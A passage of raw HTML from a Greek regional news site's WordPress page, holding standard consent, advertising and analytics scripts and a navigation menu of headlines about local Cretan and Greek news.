<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.7.2' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/faistosnews.gr\/newsite\/wp-admin\/admin-ajax.php","nonce":"052eeec753"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://faistosnews.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://faistosnews.gr/wp-json/wp/v2/posts/4194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faistosnews.gr/newsite/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faistosnews.gr/newsite/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<link rel='shortlink' href='https://faistosnews.gr/?p=4194' />
<link rel="alternate" type="application/json+oembed" href="https://faistosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaistosnews.gr%2Fstin-kriti-o-oikoumenikos-patriarxis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faistosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaistosnews.gr%2Fstin-kriti-o-oikoumenikos-patriarxis%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.21 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script data-ad-client="ca-pub-4188976419799228" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'cMmVJ8QL-L6BE', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            event.source.postMessage(returnMsg, '*');
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) --><!-- end Simple Custom CSS and JS -->
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-174480843-1" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-174480843-1', {} );
</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/faistosnews.gr\/newsite\/#organization","url":"https:\/\/faistosnews.gr\/newsite\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.instagram.com\/faistos_news\/","https:\/\/www.facebook.com\/faistosnews.gr\/","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/faistosnews.gr\/newsite\/#website","url":"https:\/\/faistosnews.gr\/newsite\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/faistosnews.gr\/newsite\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://faistosnews.gr/newsite/wp-content/uploads/2020/08/cropped-faistosnewslogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faistosnews.gr/newsite/wp-content/uploads/2020/08/cropped-faistosnewslogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faistosnews.gr/newsite/wp-content/uploads/2020/08/cropped-faistosnewslogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://faistosnews.gr/newsite/wp-content/uploads/2020/08/cropped-faistosnewslogo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jeg_mobile_bottombar.dark .jeg_search_toggle, .jeg_mobile_bottombar.dark .toggle_btn {
	color:#333;
}
#menu-item-32383 a {color:red;}		</style>
		<style id="kirki-inline-styles"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-4194 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-31368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31368"><a href="https://faistosnews.gr/diafimisi/">ΔΙΑΦΗΜΙΣΗ</a></li>
<li id="menu-item-22901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22901"><a href="https://faistosnews.gr/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Τετάρτη, 3 Δεκεμβρίου, 2025</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.instagram.com/faistos_news/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.facebook.com/faistosnews.gr/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://faistosnews.gr/" style="padding: 0px 0px 4px 0px;">
	    	    <img class='jeg_logo_img' src="https://faistosnews.gr/newsite/wp-content/uploads/2021/01/logo-1551574990-300x125-1.png" srcset="https://faistosnews.gr/newsite/wp-content/uploads/2021/01/logo-1551574990-300x125-1.png 1x, https://faistosnews.gr/newsite/wp-content/uploads/2021/01/logo-1551574990-300x125-2.png 2x" alt="FaistosNews.gr"data-light-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/01/logo-1551574990-300x125-1.png" data-light-srcset="https://faistosnews.gr/newsite/wp-content/uploads/2021/01/logo-1551574990-300x125-1.png 1x, https://faistosnews.gr/newsite/wp-content/uploads/2021/01/logo-1551574990-300x125-2.png 2x" data-dark-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/11/faistosnewsdark.png" data-dark-srcset="https://faistosnews.gr/newsite/wp-content/uploads/2020/11/faistosnewsdark.png 1x, https://faistosnews.gr/newsite/wp-content/uploads/2020/11/faistosnewsdark.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class="ads_google_ads">
                            <style type='text/css' scoped>
                                .adsslot_7a4RfnLZ1m{ width:728px !important; height:90px !important; }
@media (max-width:1199px) { .adsslot_7a4RfnLZ1m{ width:468px !important; height:60px !important; } }
@media (max-width:767px) { .adsslot_7a4RfnLZ1m{ width:320px !important; height:50px !important; } }

                            </style>
                            <ins class="adsbygoogle adsslot_7a4RfnLZ1m" style="display:inline-block;" data-ad-client="pub-4188976419799228" data-ad-slot="3472945221"></ins>
                            <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                            <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                        </div></div></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=9.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=9.0.6' id='tiny-slider-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=9.0.6' id='tiny-slider-noconflict-js'></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-23146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23146 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://faistosnews.gr/category/messara/">Μεσσαρά</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/gkalis-eimai-para-poly-sygkinimenos-tha-ithela-kathe-athlitis-na-zisei-tetoies-stigmes/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ένταλμα σύλληψης για τον 22χρονο που πυροβόλησε 29χρονο &#8211; Δίνει μάχη για την ζωή του ο τραυματίας [εικόνες]" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/08/kriti.webp" data-lazy-src="" srcset="[data-uri]" title="Ένταλμα σύλληψης για τον 22χρονο που πυροβόλησε 29χρονο - Δίνει μάχη για την ζωή του ο τραυματίας [εικόνες] 1"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/gkalis-eimai-para-poly-sygkinimenos-tha-ithela-kathe-athlitis-na-zisei-tetoies-stigmes/">Ένταλμα σύλληψης για τον 22χρονο που πυροβόλησε 29χρονο &#8211; Δίνει μάχη για την ζωή του ο τραυματίας [εικόνες]</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/ekrixi-fialis-ygraerioy-se-spiti-stis-moires-me-egkaymata-i-mitera-kai-i-11chroni-kori-tis/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Έκρηξη φιάλης υγραερίου σε σπίτι στις Μοίρες &#8211; Με εγκαύματα η μητέρα και η 11χρονη κόρη της" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/08/ekriksi-fialis.webp" data-lazy-src="" srcset="[data-uri]" title="Έκρηξη φιάλης υγραερίου σε σπίτι στις Μοίρες - Με εγκαύματα η μητέρα και η 11χρονη κόρη της 2"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/ekrixi-fialis-ygraerioy-se-spiti-stis-moires-me-egkaymata-i-mitera-kai-i-11chroni-kori-tis/">Έκρηξη φιάλης υγραερίου σε σπίτι στις Μοίρες &#8211; Με εγκαύματα η μητέρα και η 11χρονη κόρη της</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/synechizontai-oi-seismoi-stin-kriti-nea-donisi-4-2-richter/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Σεισμός στην Ελασσόνα" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/04/seismos-1068x727-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Συνεχίζονται οι σεισμοί στήν Κρήτη. Νέα δόνηση 4,2 Ρίχτερ 3"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/synechizontai-oi-seismoi-stin-kriti-nea-donisi-4-2-richter/">Συνεχίζονται οι σεισμοί στήν Κρήτη. Νέα δόνηση 4,2 Ρίχτερ</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/seismos-nea-donisi-4-4-richter-sti-notia-kriti-konta-stis-moires-irakleioy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ισχυρός σεισμός ανάμεσα σε Τήλο και Νίσυρο" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/04/seismos_10-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Σεισμός: Νέα δόνηση 4,4 Ρίχτερ στη νότια Κρήτη, κοντά στις Μοίρες Ηρακλείου 4"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/seismos-nea-donisi-4-4-richter-sti-notia-kriti-konta-stis-moires-irakleioy/">Σεισμός: Νέα δόνηση 4,4 Ρίχτερ στη νότια Κρήτη, κοντά στις Μοίρες Ηρακλείου</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/mesara-sovaro-trochaio-me-vareia-traymaties/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Στο νοσοκομείο 16χρονος &#8211; Κατανάλωσε αλκοόλ σε υπό κατάληψη σχολείο" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2020/09/EKAB-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Μεσαρά: Σοβαρό τροχαίο με βαρειά τραυματίες 5"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/mesara-sovaro-trochaio-me-vareia-traymaties/">Μεσαρά:  Σοβαρό τροχαίο με βαρειά τραυματίες</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/anastasia-zoyridaki-architekton-esoterikon-choron/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Αναστασία Ζουριδάκη, Αρχιτέκτων Εσωτερικών Χώρων" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2022/11/an-zouridaki1-600x519.jpg.webp" data-lazy-src="" srcset="[data-uri]" title="Αναστασία Ζουριδάκη, Αρχιτέκτων Εσωτερικών Χώρων 6"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/anastasia-zoyridaki-architekton-esoterikon-choron/">Αναστασία Ζουριδάκη, Αρχιτέκτων Εσωτερικών Χώρων</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/kriti-agria-epithesi-apo-skylia-se-mitera-kai-kori-stin-kriti/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Τραγωδία: Αδέσποτα σκυλιά κατασπάραξαν 4χρονο κοριτσάκι" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2021/03/skylos-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Κρήτη: Άγρια επίθεση από σκυλιά σε μητέρα και κόρη στην Κρήτη 7"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/kriti-agria-epithesi-apo-skylia-se-mitera-kai-kori-stin-kriti/">Κρήτη: Άγρια επίθεση από σκυλιά σε μητέρα και κόρη στην Κρήτη</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/mesara-pano-apo-40-atoma-me-dilitiriasi-oloi-kalesmenoi-gamoy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Μεσαρά: Πάνω από 40 άτομα με δηλητηρίαση, όλοι καλεσμένοι γάμου!" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2022/10/kentro-ygeias-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Μεσαρά: Πάνω από 40 άτομα με δηλητηρίαση, όλοι καλεσμένοι γάμου! 8"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/mesara-pano-apo-40-atoma-me-dilitiriasi-oloi-kalesmenoi-gamoy/">Μεσαρά: Πάνω από 40 άτομα με δηλητηρίαση, όλοι καλεσμένοι γάμου!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/anakoinosi-ypopsifiotitas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Ανακοίνωση Υποψηφιότητας" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2022/05/ntispirakis-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Ανακοίνωση Υποψηφιότητας 9"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/anakoinosi-ypopsifiotitas/">Ανακοίνωση Υποψηφιότητας</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-23121 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/kriti/">Kρήτη</a>
<ul class="sub-menu">
	<li id="menu-item-32820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32820 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/irakleio/">ΗΡΑΚΛΕΙΟ</a></li>
	<li id="menu-item-32823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32823 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/xania/">ΧΑΝΙΑ</a></li>
	<li id="menu-item-32822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32822 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/rethymno/">ΡΕΘΥΜΝΟ</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821 bgnav" data-item-row="default" ><a href="https://faistosnews.gr/category/lasithi/">ΛΑΣΙΘΙ</a></li>
</ul>
</li>
<li id="menu-item-23138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23138 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://faistosnews.gr/category/ellada/">Ελλάδα</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="5" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/sfagi-gia-tin-perioysia-toy-tragka-minyseis-katigories-gia-xeplyma-chrimatos-kai-adilota-ekatommyria/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/12/giosrgos-tragas-600x360-1-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια 10"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/sfagi-gia-tin-perioysia-toy-tragka-minyseis-katigories-gia-xeplyma-chrimatos-kai-adilota-ekatommyria/">«Σφαγή» για την περιουσία του Τράγκα – Μηνύσεις, κατηγορίες για ξέπλυμα χρήματος και αδήλωτα εκατομμύρια</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/diki-gia-tin-21chroni-emma-fovithika-ti-mporei-na-moy-kanei-o-27chronos-ypostirizei-i-synodigos/"><div class="thumbnail-container size-500 "><img width="1" height="1" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Δίκη για την 21χρονη Έμμα: Φοβήθηκα τι μπορεί να μου κάνει ο 27χρονος, υποστηρίζει η συνοδηγός" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/emma-1.jpg-768x513-1.webp" data-lazy-src="" srcset="[data-uri]" title="Δίκη για την 21χρονη Έμμα: Φοβήθηκα τι μπορεί να μου κάνει ο 27χρονος, υποστηρίζει η συνοδηγός 11"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/diki-gia-tin-21chroni-emma-fovithika-ti-mporei-na-moy-kanei-o-27chronos-ypostirizei-i-synodigos/">Δίκη για την 21χρονη Έμμα: Φοβήθηκα τι μπορεί να μου κάνει ο 27χρονος, υποστηρίζει η συνοδηγός</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/vinteo-apo-to-limani-tis-tinoy-apotyponei-tis-dyskolies-poy-vionoyn-oi-katoikoi-ton-cheimona/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Βίντεο από το λιμάνι της Τήνου, αποτυπώνει τις δυσκολίες που βιώνουν οι κάτοικοι τον χειμώνα" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/tinos-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Βίντεο από το λιμάνι της Τήνου, αποτυπώνει τις δυσκολίες που βιώνουν οι κάτοικοι τον χειμώνα 12"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/vinteo-apo-to-limani-tis-tinoy-apotyponei-tis-dyskolies-poy-vionoyn-oi-katoikoi-ton-cheimona/">Βίντεο από το λιμάνι της Τήνου, αποτυπώνει τις δυσκολίες που βιώνουν οι κάτοικοι τον χειμώνα</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://faistosnews.gr/mykonos-sygklonizei-o-theios-toy-39chronoy-poy-skotothike-epeita-apo-epithesi-tayroy-to-trayma-itan-diamperes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="[data-uri]" class="owl-lazy lazyload wp-post-image jetpack-lazy-image" alt="Μύκονος: Συγκλονίζει ο θείος του 39χρονου που σκοτώθηκε έπειτα από επίθεση ταύρου – «Το τραύμα ήταν διαμπερές»" loading="lazy" data-src="https://faistosnews.gr/newsite/wp-content/uploads/2023/11/mykonos-360x180.jpg" data-lazy-src="" srcset="[data-uri]" title="Μύκονος: Συγκλονίζει ο θείος του 39χρονου που σκοτώθηκε έπειτα από επίθεση ταύρου – «Το τραύμα ήταν διαμπερές» 13"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://faistosnews.gr/mykonos-sygklonizei-o-theios-toy-39chronoy-poy-skotothike-epeita-apo-epithesi-tayroy-to-trayma-itan-diamperes/">Μύκονος: Συγκλονίζει ο θείος του 39χρονου που σκοτώθηκε έπειτα από επίθεση ταύρου – «Το τραύμα ήταν διαμπερές»</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
